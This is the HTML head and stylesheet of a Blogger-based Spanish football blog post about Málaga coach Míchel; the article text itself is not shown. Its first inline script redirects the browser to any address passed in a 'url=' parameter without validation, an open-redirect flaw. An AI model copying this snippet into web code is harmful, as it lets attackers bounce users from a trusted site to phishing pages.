

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nuevofutbol.com/2017/09/michel-malaga-un-punto-parece-que-no-arregla-nada-pero-arregla-el-corazon.html
body_size: 76001
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xml:lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script type='text/javascript'>
//<![CDATA[
var url_index = window.location.href.indexOf('url=');if (url_index != -1){url_go = window.location.href;url_go = url_go.substring(url_index + 4);setTimeout(function () {window.location.href = url_go;}, 100);}
//]]></script>
<script async='async' data-ad-client='ca-pub-5808489475396275' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1353887571601259'></script>
<!-- DNS Prefetch -->
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//use.fontawesome.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//player.vimeo.com' rel='dns-prefetch'/>
<link href='//platform.twitter.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<link href='//syndication.twitter.com' rel='dns-prefetch'/>
<link href='//i.imgur.com' rel='dns-prefetch'/>
<link href='//cdn.staticaly.com' rel='dns-prefetch'/>
<meta content='public' http-equiv='Cache-control'/>
<meta content='text/html; charset=ISO-2022-JP' http-equiv='Content-Type'/>
<meta content='text/javascript' http-equiv='Content-Script-Type'/>
<meta content='text/css' http-equiv='Content-Style-Type'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='gener ator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='https://www.nuevofutbol.com/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- CODE META CANONICAL -->
<link href='https://www.nuevofutbol.com/2017/09/michel-malaga-un-punto-parece-que-no-arregla-nada-pero-arregla-el-corazon.html' rel='canonical'/>
<!-- GENERAL META -->
<title>Míchel - Málaga -: "Un punto parece que no arregla nada, pero arregla el corazón"</title>
<meta content='' name='description'/>
<link href='https://www.nuevofutbol.com/2017/09/michel-malaga-un-punto-parece-que-no-arregla-nada-pero-arregla-el-corazon.html' rel='canonical'/>
<meta content='Pllantilla, Blogger, Gratis' name='keywords'/>
<meta content='Autor' property='article:author'/>
<meta content='Nguyễn Tỉnh' name='author'/>
<!-- Cookies -->
<!-- ROBOTS -->
<meta content='noarchive,index,follow' name='googlebot'/>
<!-- LIVE HEADER CONFIG -->
<meta content='xxxxxxxxxxxxxxxx' name='msvalidate.01'/>
<meta content='xxxxxxxxxxxxxxxx' name='google-site-verification'/>
<!-- RSS links -->
<link href='https://www.nuevofutbol.com/feeds/posts/default' rel='alternate' title='Nuevo Fútbol - Atom' type='application/atom+xml'/>
<link href='https://www.nuevofutbol.com/feeds/posts/default?alt=rss' rel='alternate' title='Nuevo Fútbol - RSS' type='application/rss+xml'/>
<!-- Local SEO meta start -->
<meta content='Magazine 2.0' name='DC.title'/>
<meta content='XXXXXXXXXX' name='geo.region'/>
<meta content='XXXXXXXXXX' name='geo.placename'/>
<meta content='XXXXXXXXXX' name='geo.position'/>
<meta content='XXXXXXXXXX' name='ICBM'/>
<meta content='Es' http-equiv='content-language'/>
<link href='https://www.plantillasblogger.space' hreflang='vi-vn' rel='alternate'/>
<!-- Cache-control config -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<include expiration='3d' path='*.ico'></include>
<meta content='tue, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta content='public' http-equiv='Cache-control'/>
<!--[if IE]> <script type='text/javascript'> //<![CDATA[ (function(){var html5=("abbr,article,aside,audio,canvas,datalist,details,"+"figure,footer,header,hgroup,mark,menu,meter,nav,output,"+"progress,section,time,video").split(',');for(var i=0;i<html5.length;i++){document.createElement(html5[i])}try{document.execCommand('BackgroundImageCache',!1,!0)}catch(e){}})() //]]> </script> <![endif]-->
<script src='https://cdn.jsdelivr.net/gh/startinhit/javascript/3.4.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
Nombre: Magazyne2.0
Visita: www.plantillasblogger.space
*/
/* Variable definitions
====================
<Group description="New Comment Required &#8211; Dont edit">
<Variable name="body.background" description="Body Background" type="background" color="#000" default="#000 none repeat scroll top left"/>
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Arial, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222"/>
<Variable name="body.text.font" description="2" type="font" default="normal normal 14px Arial"/>
<Variable name="posts.background.color" description="6" type="color" default="#fff"/>
<Variable name="body.link.color" description="7" type="color" default="#2196f3"/>
<Variable name="body.link.visited.color" description="8" type="color" default="#2196f3"/>
<Variable name="body.link.hover.color" description="9" type="color" default="#2196f3"/>
<Variable name="blog.title.font" description="10" type="font" default="$(robotoBold45)"/>
<Variable name="blog.title.color" description="11" type="color" default="#fff"/>
<Variable name="header.icons.color" description="12" type="color" default="#fff"/>
<Variable name="tabs.font" description="13" type="font" family="Arial" size="14px" default="700 normal $(size) $(family)"/>
<Variable name="tabs.color" description="14" type="color" default="#ccc"/>
<Variable name="tabs.selected.color" description="15" type="color" default="#fff"/>
<Variable name="tabs.overflow.background.color" description="16" type="color" default="#ffffff"/>
<Variable name="tabs.overflow.color" description="17" type="color" default="#222222"/>
<Variable name="tabs.overflow.selected.color" description="18" type="color" default="#212121"/>
<Variable name="posts.title.color" description="19" type="color" default="#212121"/>
<Variable name="posts.title.font" description="20" type="font" default="$(robotoBold22)"/>
<Variable name="posts.text.font" description="21" type="font" default="normal normal 14px Arial, sans serif"/>
<Variable name="posts.text.color" description="22" type="color" default="#222222"/>
<Variable name="posts.icons.color" description="23" type="color" default="#707070"/>
<Variable name="labels.background.color" description="24" type="color" default="$(sidebar.backgroundColorTopHD)"/>
</Group>
*/

--></style>
<style>
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
body{font-family: 'Poppins', sans-serif;line-height:1;display:block}
*{margin:0;padding:0}
html{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{background:transparent}
table{border-collapse:collapse;border-spacing:0}
ul{list-style:none}
ul,dl{margin:0}
.widget-item-control,.descriptionwrapper,.author-info,.navbar,.post-feeds,.feed-links{display:none!important}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:bold;padding:0}
cite,em,i{font-style:italic}
a:link{color:#333;text-decoration:none;outline:0}
a:visited{color:#222;text-decoration:none}
.post-body a:link{color:#B39659}
a:link:hover{color:#B39659;text-decoration:none}
a:visited:hover{color:#B39659;text-decoration:none}
a img{border:0;border-width:0;outline:0}
img{max-width:100%;border:0}
abbr,acronym{border-bottom:1px dotted;cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
kbd{display:inline-block;border:1px solid #ddd;border-radius:3px;padding:0;margin:0;transition:all .3s}
kbd:hover{border-color:#aaa;color:#222}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:0}
hr{height:1px;border:0;background-color:#999}
h1,h2,h3,h4,h5,h6{font-family:Arial,sans-serif;font-weight:300;line-height:normal;margin:0}
h1{font-size:200%}
h2{font-size:130%;font-family: 'Poppins', sans-serif;}
h3{font-size:130%;padding-top:10px;color:#b39659; font-family: 'Poppins', sans-serif;}
h4{font-size:120%; font-family: 'Poppins', sans-serif;}
h5{font-size:110%; font-family: 'Poppins', sans-serif;}
h6{font-size:100%; font-family: 'Poppins', sans-serif;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{width:100%;display:block;box-sizing:border-box}
pre,code{font-family:"Segoe UI",Arial,sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto;    font-weight: 400;color: #fff;background: #303030;    padding: 0px 5px 0px 10px;}
blockquote{position:relative;line-height:24px;margin:15px 0;border-left:3px solid #ccc;font-weight:400;padding:0 18px}
*:focus{outline:0!important}
ul,dl{margin:0}
ol{list-style:decimal outside}
ul{list-style:disc outside}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{margin:0}
dt{font-weight:bold}
dd{margin:0}
ol{counter-reset:li;list-style:none;padding:0;margin-bottom:1em;text-shadow:0 1px 0 rgba(255,255,255,.5)}
ol ol{margin:0}
img{max-width:100%;height:auto;border:0}
table{max-width:100%;width:100%;margin:1.5em auto}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:0;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
body{background:#efefef;margin:0;margin:0;padding:0;color:#333;font-family: 'Poppins', sans-serif;font-size:14px;font-weight:400;text-align:left}
.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{content:"";display:table}
.widget ul{padding:0}
.clear{clear:both}
.clear:after{visibility:hidden;display:block;font-size:0;content:"";clear:both;height:0}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2.5em;background:#fff;color:#444;text-decoration:none;transition:all .3s ease-out}
.cycle-slideshow,.bgw,.post,#sidebar-inner h2,.sidebar .widget,.widget-content,#blog-pager a,.ch-muc,.related-post-style-3 .related-post-item,.cmt-title,.related-post h4,#top-comment,.post-title-2,.img-thumbnail,#comments{border-radius:5px}
.related-post{margin:10px 0 0;position:relative}
.cmt-title,.related-post h4{text-transform:uppercase;text-align:left;font-weight:700;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);background:#fff;position:relative;padding:10px;margin:7px 0 7px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3{list-style:none;word-wrap:break-word;margin-right:-5px;margin-left:-5px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3 li a{font-weight:700!important;font-size:14px;line-height:1.4em}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0;width:40%;height:100px;float:left;object-fit:cover}
.related-post-item-tooltip{overflow:hidden;width:50%;float:left;text-overflow:ellipsis;padding:10px}
@media screen and (max-width:480px){.labels{display:none}.related-post-style-3 .related-post-item{width:100%!important}.related-post-style-3 .related-post-item-thumbnail{height:100px!important}}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;top:50%;margin-top:-1em;height:1.5em;width:1.5em;line-height:1.5em;border:2px solid;border-radius:50px;color:#B39659;text-align:center}
.image_src,.not-show,.lande{position:absolute;top:-9768px;left:-9768px}
.post-body table td,.post-body table caption{padding:10px;text-align:left;vertical-align:top}
.post-body table th{padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container{border:1px solid #eee}
.post-body th{font-weight:700}
.post-body table caption{border:0;font-style:italic}
.post-body td,.post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #eee}
.post-body td:hover{background:#fefefe}
.post-body th{background:#fafafa}
.post-body th:hover{background:#fdfdfd}
.post-body table.tr-caption-container td{border:0;padding:8px}
.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;height:auto}
.post-body td.tr-caption{color:#444;font-size:80%;padding:0 8px 8px!important}
.post-body li{list-style-type:square}
.footer .widget,.sidebar .widget{overflow:hidden;margin-bottom:10px}
.PopularPosts .item-title a{color:#333;line-height:1.2;font-size:16px}
.PopularPosts .item-title a:hover,#random-posts li div a:hover{color:#b39659}
.PopularPosts ul{margin:0;list-style:noneer-reset:num}
.PopularPosts ul li{counter-increment:num;position:relative;margin-bottom:10px}
.PopularPosts ul li:before,#random-posts li:before{content:counter(num)!important;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);display:block;position:absolute;background-color:#333;color:#fff!important;width:22px;height:22px;line-height:22px;text-align:center;bottom:7px;right:0;border-radius:3px;padding-right:0!important}
.PopularPosts .item-snippet{font-size:11px;color:#101010;overflow:hidden;text-align:justify;margin-bottom:3px}
.PopularPosts .item-thumbnail{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);border-radius:3px;float:left;margin:0;width:70px;height:60px;overflow:hidden;margin-right:10px}
.PopularPosts .item-thumbnail img{float:left;margin:0;width:70px;height:60px;overflow:hidden}
.PopularPosts .item-title{font-weight:400}
.PopularPosts .item-snippet{font-size:11px;color:#888;overflow:hidden;text-align:justify;display:none}
.popular-posts .new:before{content:"New"!important;width:42px;background:#b39659!important}
.PopularPosts ul li:nth-child(1):before{background:#f44336}
.PopularPosts ul li:nth-child(2):before{background:#ffc107}
.PopularPosts ul li:nth-child(3):before{background:#009688}
.bt-top{border-radius:5px;visibility:hidden;background-color:#111;width:40px;height:40px;text-align:center;position:fixed;bottom:10px;right:10px;z-index:999;cursor:pointer;opacity:0;-webkit-transform:translateZ(0);transition:all .3s}
.bt-top.show{visibility:visible;opacity:1}
.bt-top i{font-size:25px;color:#B39659;position:absolute;top:7px;left:12.5px}
.bt-top:hover{border-radius:30px;opacity:1}
.blog-footer-widgets{color:#fff;clear:both;background:#272727}
#bp_toc a{color:#222}
#bp_toc a:hover{color:#333}
#footer-colleft{width:68%;float:left;margin:0;padding:0}
#st-postleft{width:69%;float:left;margin:0;padding:0;position:relative;overflow:hidden}
#st-sidebar-wrapper{width:30%;float:right;margin:0;padding:0}
#colleft1{width:48%;float:left;margin:0;padding:0}
#colleft2{width:48%;float:right;margin:0;padding:0}
#colright{width:30%;float:right;margin:0;padding:0}
#st-post-wrapper{max-width:1200px;width:100%;margin:0 auto;padding:0 10px;overflow:hidden;margin-top:65px}
#blog-pager a{font-weight:700;background:#B39659;Color: #fff;width:100%;height:43px;text-align:center;text-transform:uppercase;display:inline-block;line-height:43px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#blog-pager a:hover{background: #fff;Color: #B39659; -webkit-transition: all 0.8s, color 0.8s;
transition: all 0.8s, color 0.8s;}

#blog-pager a:focus{text-indent:-999999px;background:#fff url(https://blogger.googleusercontent.com/img/proxy/AVvXsEibxCSIEbdqWwoZ9-37I2S2mIogSjgwvqjJC8L5Udd5XfRspN6u2zMFhzbPznbQMT1b8qqt3eDs_q8cm3XZ6dvnYdCnXraVfqpVal00U2A-MUMGyt173iDDV5zpmHa3QdBmEWSTD4qnuiuIyIXHbmGoNJ_hcos=s0-d) no-repeat center 50%}
.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}
.navbar-form{margin-left:0;margin-right:0;padding:10px 15px;border-bottom:1px solid #ddd;border-top:1px solid #ddd;text-align:center}
.form-control{display:block;width:100%;padding:10px 10px;font-size:15px;color:#2c3e50;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-full-site-width{margin:0 auto;max-width:1400px}
.devsite-nav ul{list-style-type:none;padding:0}
.titlewrapper{color:#eee;transition:all .4s ease-in-out}
h2.post-title a,h2.post-title{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#header-inner{float:left;width:190px;margin-left:30px}
.button{margin:10px 5px;background-color:#4e92df;cursor:pointer;font-family:"Roboto",arial,sans-serif;border-radius:2px;box-shadow:0 0 2px 0 rgba(0,0,0,0.12),0 2px 2px 0 rgba(0,0,0,0.24);font-weight:500;text-transform:capitalize;padding:7px 10px;display:inline-block;color:#fff!important}
#st-ads{padding:10px 0}
.accordion{width:100%;max-width:360px}
.accordion .link{cursor:pointer;display:block;padding:10px 15px;color:#333;font-size:14px;font-weight:700;position:relative;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion .open .link{background:#eeeeee75}
.accordion .link:hover{background:#eeeeee75}
.accordion li i{font-size:16px;margin-right:3px;color:#B39659;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion li.open i.fa-chevron-down{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
i.fa.fa-chevron-down{right:20px;position:absolute;top:25px;font-size:12px}
.submenu{display:none;font-size:14px;color:rgba(255,255,255,0.8)}
.submenu a{background:#fff;display:block;text-decoration:none;color:#333;padding:5px;padding-left:35px;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}
.submenu a:hover{background:#ddd;color:#333!important}
.st-social{border:0!important;background:transparent!important}
.st-social.fb{margin:0 3px}
a.st-social.fb i{color:#4565a2!important}
.st-social.gg i{color:#df4a32!important}
.box-search{text-align:center;z-index:99;width:auto;position:absolute;left:25%;right:25%;top:30%;font-size:35px}
#st-link,#open-search{opacity:0;visibility:hidden}
#st-link:target,#open-search:target{background:rgba(0,0,0,.8);opacity:1;visibility:visible;position:fixed;top:0;left:0;right:0;bottom:0;margin:0;z-index:999999999;transition:all .3s}
a.popup-close{position:absolute;top:0;right:0;font-weight:700;font-size:25px;line-height:50px;color:#fff;width:50px;height:50px;text-align:center;display:block}
a.popup-close:hover{color:#fff}
#search-box-pc{position:relative;margin:0}
#search-form-pc{overflow:hidden;margin:0}
#search-text{font-size:13px;color:#ddd;border-width:0;background:transparent}
#search-box-pc input[type="text"]{width:100%;padding:0;color:#fff;outline:0;font-family:inherit;display:block;opacity:1;border:0;background:transparent;height:100px;border-bottom:1px dashed;text-align:center}
#search-text-pc::-webkit-input-placeholder{color:#fff}
.st-hide{display:none}
#menu-st:hover i{color:#28b8d0}
div#menu-st{right:0;position:absolute}
#menu-st:hover i.fa-star{transform:rotate(240deg)}
.menu-social{padding:10px;border-top:1px solid #eee;border-bottom:1px solid #eee;text-align:center}
.menu-social i,.chuyenmuc i{border:2px solid;border-radius:50px;display:inline-block;height:30px;line-height:26.5px;transition:all .2s;width:30px;font-size:12.5px;color:#333}
.chuyenmuc li{position:relative;list-style:none;display:inline;text-align:center}
.chuyenmuc li a{text-decoration:none;font-family: 'Poppins', sans-serif;font-size:14px;padding:7px 10px;border-radius:5px;margin:0;text-transform:uppercase;font-weight:600;transition:all .2s;letter-spacing:0}
.chuyenmuc a:hover,.btn-baimoi a{color:#fff!important;background:#B39659;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
.blog-pager i{display:block}
i.fa.fa-star.tuan{color:#fff;border:2px solid;border-radius:31px;padding:12px;font-size:22px}
.follow-by-email-inner table{margin:0}
input.follow-by-email-address{height:40px;border:1px solid #cbddef;border-left:4px solid #cbddef;background:#fff;-webkit-box-shadow:inset 0 0 0;box-shadow:inset 0 0 0;padding:0 20px 0 30px}
input.follow-by-email-submit{cursor:pointer;margin:10px 0;padding:0;width:100px;-webkit-appearance:none;background:#fff;color:#28b8d0;height:40px;outline:0;transition:all .3s ease-out;font-family:'Open Sans',Helvetica,sans-serif;text-decoration:none;font-weight:700;border:1px solid}
input.follow-by-email-submit:hover{background:#28b8d0;color:#fff;border-color:#4e92df}
.container{margin:0 auto}
@media(min-width:992px){.container{width:970px}}
@media(min-width:1200px){.container{width:1200px}.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}}
@media(min-width:768px){.devsite-site-footer-column{width:calc((100% - 80px)/1)}.col-sm-4{float:left}.col-sm-4{width:33.33333333%}}
#navigator{width:250px;height:100%;position:fixed;top:55px;left:-250px;background:#fff;box-shadow:0 3px 5px rgba(0,0,0,.5);float:left;z-index:10}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
.nav_tab{width:250px;height:50px;display:block}
.nav_tab a p{color:rgba(255,255,255,0.8);font-size:18px;padding:15px 0;text-align:center;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.nav_tab a p:hover{background:rgba(255,255,255,0.9);color:rgba(0,0,0,1);letter-spacing:2px;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.menu-icon{cursor:pointer;position:absolute;left:inherit!important;top:20px;z-index:10}
.menu-text{width:50px;height:35px;font-size:30px;color:#e67e22;display:block;position:fixed;top:0;left:50px;margin:10px;z-index:9}
.menu-icon div{width:20px;height:3px;background:#333;margin:0 0 2px;transition:all .35s;border-radius:0}
.on .line_one{transform:rotate(45deg) translate(4px,4px)}
.on .line_two{opacity:0}
.on .line_three{transform:rotate(-45deg) translate(3px,-3px)}
.post-header{border-top:1px solid #eee;font-size:13px;font-family: 'Poppins', sans-serif;display:-webkit-box;border-bottom:1px solid #eee;padding:10px 0;margin-top:10px}
.widget.Label li a,.widget.Label li span{float:left;width:47%;overflow:hidden;border:1px solid;height:32px;line-height:31px;position:relative;margin-bottom:9px;margin-right:10px;padding-left:10px;border:1px solid;box-shadow:0 1px 1px rgba(255,255,255,0.35) inset,0px 1px 1px rgba(0,0,0,0.3);color:#28b8d0;border-radius:50px}
#pp-show:hover,#pp-hide:hover,.widget.Label li a:hover{background:#28b8d0;color:#fff!important}
.sidebar ul,.footer ul{list-style:none;margin:0;padding:0}
.widget.Label li span{color:#fff!important;background:#28b8d0}
#comments,.footer .widget,.sidebar .widget,.share-post i,#sidebar-inner h2,.bt-top{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#sidebar-inner h2{color:#b39659;font-weight:bold;font-size:15px;margin:0;text-transform:uppercase;margin-bottom:5px}
.devsite-site-footer-column{border-top:1px solid #616161;display:inline-block;margin:19px 20px 20px;text-align:left;vertical-align:top;width:calc((100% - 160px)/3)}
.devsite-site-footer-column li{margin:8px 0;padding:0}
.devsite-nav ul{list-style-type:none;padding:0}
ul,li{list-style:disc outside}
user agent stylesheetul,menu,dir{display:block;list-style-type:none}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-site-footer-item a:hover,.devsite-site-footer-item a:focus{color:#fff;text-decoration:none}
.devsite-site-footer-item a{color:#9e9e9e}
#maia-footer-global{font-size:14px;line-height:2.19;padding:5px 10px;list-style:none}
#maia-footer-global a{color:#b39659;font-family: 'Poppins', sans-serif;}
#maia-footer-global a:hover{color:#e22546}
.footer-global{min-height:29px}
#terms{margin:0 7px 0 0}
.footer-global #privacy::before{content:"|";color:#808080}
.footer-global #privacy a{margin:0 0 0 7px}
.footer-global a:link{font:16px arial,sans-serif;color:#808080}
@media screen and (max-width:900px) and (min-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:48%;float:left;margin:0;padding:0}#colleft2{width:48%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
@media screen and (max-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:100%;float:left;margin:0;padding:0}#colleft2{width:100%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
.widget-content{width:100%}
.counter{color:#fff;font-size:30px;vertical-align:5%}
.email{padding:0}
#email{width:95%;float:left;line-height:17px;padding:5px;border:0}
#email-button{width:100%;padding:7px 5px;float:right;border:0;background:#00569e;color:#fff;font-weight:bold;cursor:pointer;line-height:25px}
.label-size a{display:inline-block;margin:0 5px 5px 0;text-decoration:none;background:#666;color:#fff;border-left:4px solid #ffa200;padding:3px}
.label-size a:hover{background:#888}
#pagelist{float:left;list-style:none;margin:0;max-width:425px}
#pagelist li{display:inline}
#pagelist a{color:#fff;text-decoration:none;margin-right:2px;padding:10px}
#pagelist .selected a,#pagelist a:hover{background:#ffa200}
.listlink{border-bottom:1px solid #ccc;display:block}
.listlink a:hover{padding-left:10px}
@media screen and (max-width:768px){.st-socialbar{display:none}#menu{position:relative}#menu ul{background:#838383;position:absolute;top:100%;right:0;left:0;z-index:3;height:auto;display:none}#menu ul.menus{width:100%;position:static;border:0}#menu li{display:block;float:none;width:auto;text-align:left}#menu li a{color:#fff}#menu li a:hover{color:#333}#menu li:hover{background:#bababa;color:#333}#menu li:hover>a.prett,#menu a.prett:hover{background:#bababa;color:#333}#menu ul.menus a{background:#bababa}#menu ul.menus a:hover{background:#fff}#menu input,#menu label{position:absolute;top:0;left:0;display:block}#menu input{z-index:4}#menu input:checked+label{color:white}#menu input:checked ~ ul{display:block}}
.post blockquote{margin:5px 0 5px 0;padding:5px 10px;border-left:5px solid #999;background:#eee;font-style:italic;overflow:auto;max-height:300px}
.infopost{box-shadow:0 0 7px 1px #b5b5b5;line-height:20px;background:#16a085;width:100%;margin:0 20px 15px -20px;padding:5px 20px}
.infopost span{vertical-align:5%}
.infopost a{text-decoration:none;color:#fff}
.post img{max-width:100%}
.post{overflow:hidden;font-size:100%;position:relative;background:white;padding:10px}
.readmore img{float:left;margin-right:20px;box-shadow:-5px 0 5px #F1F1F1,5px 0 5px #F1F1F1,0 -5px 5px #F1F1F1,0 1px 5px #999;padding:5px;border:1px solid #eee}
.entry-content ul{margin-left:40px}
.post span{margin-left:0!important}
h3.post-title.entry-title{margin:15px 0 5px 0;padding:0;font-size:130%;font-weight:normal}
.richsnippets{line-height:1.7em;font-size:14px;margin:6px 0 0;padding:12px;background:#f8f8f8;border:1px solid #e2e2e2;color:#333;overflow:hidden}
#pnf{text-align:center}
#pnf h2{border:0}
#st-content-wrapper{width:100%;z-index:999;position:fixed;top:0}
#st-header-wrapper{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);margin:0;padding:0 10px;width:100%;background:#fff;height:55px;line-height:35px}
.header{width:100%;margin:0 auto;height:55px;padding:10px 0;max-width:1200px;position:relative;text-align:center}
.header a img{text-align:center;z-index:1;position:relative;max-width:190px}
@media screen and (max-width:1100px){.chuyenmuc li a{font-size:12px;padding:5px 7px}.search-gg{visibility:hidden;display:none;right:420px!important}#search{font-size:13px!important;height:33px!important;top:2px!important}#search:focus{width:350px!important}.addthis{display:none}}
h2.post-title:hover,h1.post-title:hover{color:#28b8d0}
